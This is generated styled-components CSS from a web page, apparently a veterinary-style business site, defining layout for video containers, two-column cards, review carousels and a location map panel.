data-styled.g109[id="sc-10lpcsk-0"]{content:"iBNnYY,crslIN,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g112[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.bzXCFF.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.bzXCFF.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card{padding:var(--sc-spacing-12,80px) var(--sc-spacing-7,40px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.bzXCFF.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.bzXCFF.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card .fiftyFiftyText{background-color:var(--sc-50-50-card--not-full-bleed-bg-color,#f6f2ef);position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bzXCFF.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.bzXCFF.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.bzXCFF.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.bzXCFF.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.bzXCFF.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.bzXCFF.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.bzXCFF.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.bzXCFF.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.bzXCFF.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.bzXCFF.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.bzXCFF.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.bzXCFF.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.bzXCFF.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.bzXCFF.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.bzXCFF.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.bzXCFF h2,.bzXCFF h3,.bzXCFF h4,.bzXCFF ul,.bzXCFF ol,.bzXCFF p{color:var(--sc-50-50-card--text-color-light,#ffffff);}/*!sc*/
.bzXCFF a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.bzXCFF h2,.bzXCFF h3,.bzXCFF h4,.bzXCFF ul,.bzXCFF ol,.bzXCFF p{color: var(--sc-3-tile--text-color-dark,#38342e);}.bzXCFF a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#384730);-webkit-text-decoration:none;text-decoration:none;}.bzXCFF a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g117[id="sc-wb9y8b-0"]{content:"bzXCFF,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g119[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g120[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g121[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.lfhEXW .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.lfhEXW .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g122[id="sc-1kqzeed-0"]{content:"lfhEXW,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.iJfhP .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.iJfhP .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g123[id="sc-1kqzeed-1"]{content:"iJfhP,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g124[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.gbkZEK{background-color:var(--sc-utility--bg-color,#38342e);}/*!sc*/
.gbkZEK.nva-50-50{background-color:var(--sc-utility--bg-color,#38342e);}/*!sc*/
data-styled.g125[id="sc-1bb4ul1-0"]{content:"gbkZEK,"}/*!sc*/
.SUDzp{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.SUDzp .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.SUDzp .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.SUDzp .slick-arrow{display:none !important;}}/*!sc*/
.SUDzp .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .review-bird{height:200px;}/*!sc*/
.SUDzp .review-bird .reviewcards{height:inherit;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-list,.SUDzp .review-bird .reviewcards .slick-track,.SUDzp .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.SUDzp .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.SUDzp .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.SUDzp .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.SUDzp .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.SUDzp .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.SUDzp .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.SUDzp .review-bird{height:350px;}}/*!sc*/
.SUDzp .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.SUDzp .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.SUDzp .heading_four p{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
.SUDzp a{text-align:center;}/*!sc*/
.SUDzp .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.SUDzp .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.SUDzp .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.SUDzp .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.SUDzp .read_reviews{width:100%;}}/*!sc*/
.SUDzp svg{fill:var(--sc-review-card--icon-color,#384730);}/*!sc*/
.SUDzp .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.SUDzp .container{max-width:1050px;}}/*!sc*/
.SUDzp h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.SUDzp h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.SUDzp .reviewRichText ul li{display:block;}/*!sc*/
.SUDzp .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.SUDzp .reviewRichText ol li{display:block;}/*!sc*/
.SUDzp .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.SUDzp .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.SUDzp .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.SUDzp .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.SUDzp .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#38342e);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.SUDzp .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.SUDzp .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.SUDzp .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.SUDzp{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.SUDzp .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g130[id="sc-y0ptcc-0"]{content:"SUDzp,"}/*!sc*/
.cjVFsl{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#f6f2ef;}/*!sc*/
.cjVFsl .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.cjVFsl .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.cjVFsl .slick-arrow{display:none !important;}}/*!sc*/
.cjVFsl .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cjVFsl .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cjVFsl .review-bird{height:200px;}/*!sc*/
.cjVFsl .review-bird .reviewcards{height:inherit;}/*!sc*/
.cjVFsl .review-bird .reviewcards .slick-list,.cjVFsl .review-bird .reviewcards .slick-track,.cjVFsl .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.cjVFsl .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.cjVFsl .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.cjVFsl .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.cjVFsl .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.cjVFsl .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.cjVFsl .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.cjVFsl .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.cjVFsl .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.cjVFsl .review-bird{height:350px;}}/*!sc*/
.cjVFsl.nva-reviews{color:var(--sc-review-card--text-color-dark,#38342e);}/*!sc*/
.cjVFsl h2,.cjVFsl h3,.cjVFsl h4,.cjVFsl ul,.cjVFsl ol,.cjVFsl a:not(.sg-btn-cpnt):not(.read-more-anchor),.cjVFsl p{color:var(--sc-review-card--text-color-dark,#38342e);}/*!sc*/
.cjVFsl .read-more-anchor{color:var(--sc-review-card--text-color-dark,#38342e);background-color:transparent;border:none;padding:0;}/*!sc*/
.cjVFsl .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.cjVFsl .heading_four p{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
.cjVFsl a{text-align:center;}/*!sc*/
.cjVFsl .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.cjVFsl .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.cjVFsl .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.cjVFsl .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.cjVFsl .read_reviews{width:100%;}}/*!sc*/
.cjVFsl svg{fill:var(--sc-review-card--icon-color,#384730);}/*!sc*/
.cjVFsl .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.cjVFsl .container{max-width:1050px;}}/*!sc*/
.cjVFsl h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.cjVFsl h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.cjVFsl .reviewRichText ul li{display:block;}/*!sc*/
.cjVFsl .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.cjVFsl .reviewRichText ol li{display:block;}/*!sc*/
.cjVFsl .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cjVFsl .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.cjVFsl .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.cjVFsl .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cjVFsl .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.cjVFsl .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#38342e);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.cjVFsl .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.cjVFsl .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.cjVFsl .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.cjVFsl{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.cjVFsl .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.cjVFsl .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g132[id="sc-y0ptcc-2"]{content:"cjVFsl,"}/*!sc*/
.dIsyob{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.dIsyob .mapWrapper{height:100%;}/*!sc*/
.dIsyob iframe{border:none;width:100%;height:100%;}/*!sc*/
.dIsyob .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.dIsyob .wave path{fill:var(--sc-location--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.dIsyob .wave{display:block;}}/*!sc*/
.dIsyob .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.dIsyob .peeking-image{left:12%;top:-76px;}}/*!sc*/
.dIsyob .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.dIsyob .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.dIsyob .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.dIsyob .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.dIsyob .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.dIsyob .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dIsyob .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.dIsyob .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dIsyob .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dIsyob .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dIsyob .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.dIsyob .panel-section{margin:0 auto;width:280px;}/*!sc*/
.dIsyob .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.dIsyob .panel-list{word-break:break-word;}/*!sc*/
.dIsyob .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.dIsyob .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.dIsyob{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.dIsyob .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.dIsyob .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.dIsyob .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.dIsyob{min-height:734px;padding:0;position:relative;}.dIsyob .map-section{display:none;}.dIsyob .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.dIsyob .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.dIsyob .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.dIsyob.address-right .panel.big-box{margin-left:4%;}.dIsyob.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.dIsyob{background-size:contain;background-origin:content-box;}.dIsyob .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.dIsyob .panel.small-box{right:auto;left:10%;}.dIsyob .panel.big-box{margin-right:10%;margin-top:5%;}.dIsyob.address-right{background-position:right 80px;}.dIsyob.address-right .panel.small-box{right:18%;left:auto;}.dIsyob.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g143[id="sc-16bws4v-0"]{content:"dIsyob,"}/*!sc*/
.gKudZs{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gKudZs .mapWrapper{height:100%;}/*!sc*/
.gKudZs iframe{border:none;width:100%;height:100%;}/*!sc*/
.gKudZs .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gKudZs .wave path{fill:var(--sc-location--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.gKudZs .wave{display:block;}}/*!sc*/
.gKudZs .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gKudZs .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gKudZs .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gKudZs .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.gKudZs .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gKudZs .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gKudZs .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
